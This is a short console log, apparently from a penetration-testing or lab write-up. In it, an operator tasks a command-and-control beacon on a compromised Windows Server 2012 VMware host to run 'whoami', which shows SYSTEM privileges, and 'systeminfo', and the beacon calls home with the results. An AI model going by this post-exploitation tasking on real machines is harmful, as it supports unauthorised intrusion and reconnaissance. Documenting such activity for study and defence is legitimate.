 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: WIN-T0CD9PNTNOJ
OS 名称: Microsoft Windows Server 2012 Datacenter
OS 版本: 6.2.9200 暂缺 Build 9200
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00184-70000-00000-AA958
初始安装日期: 2019/7/28, 9:09:04
系统启动时间: 2019/7/30, 15:56:46
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 94 Stepping 3 GenuineIntel ~2592 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2017/5/19
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB